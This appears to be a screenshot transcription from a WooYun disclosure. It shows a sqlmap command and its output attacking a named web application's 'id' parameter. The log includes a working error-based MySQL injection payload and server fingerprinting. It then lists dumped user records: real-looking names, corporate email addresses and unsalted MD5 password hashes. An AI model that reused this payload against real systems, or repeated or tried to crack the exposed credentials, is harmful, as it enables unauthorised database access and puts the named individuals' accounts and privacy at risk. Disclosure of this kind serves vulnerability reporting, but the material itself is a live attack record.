 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://ce.atlenovo.com/notice_info.php?id=1" -D...
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 8071 FROM(SELECT COUNT(*),CONCAT(CHAR(58,117,118,
120,58),(SELECT (CASE WHEN (8071=8071) THEN 1 ELSE 0 END)),CHAR(58,121,97,101,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'rWxx'='rW
xx
---
[12:57:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[12:57:38] [INFO] fetching columns 'user_name, email, user_pass' entries for tab
le 'cc_user' on database 'kaixintsc'
[12:57:38] [INFO] the SQL query used returns 1531 entries
[12:57:38] [INFO] retrieved: 管理员
[12:57:38] [INFO] retrieved: admin@kaixintsc.com
[12:57:38] [INFO] retrieved: 9df7195a0fd9a584f354171ef851edaf
[12:57:38] [INFO] retrieved: 王辉武
[12:57:38] [INFO] retrieved: WANGHWH@lenovo.com
[12:57:38] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[12:57:39] [INFO] retrieved: 赵彩红
[12:57:39] [INFO] retrieved: ZHAOCHC@lenovo.com
[12:57:39] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
www.wooyun.org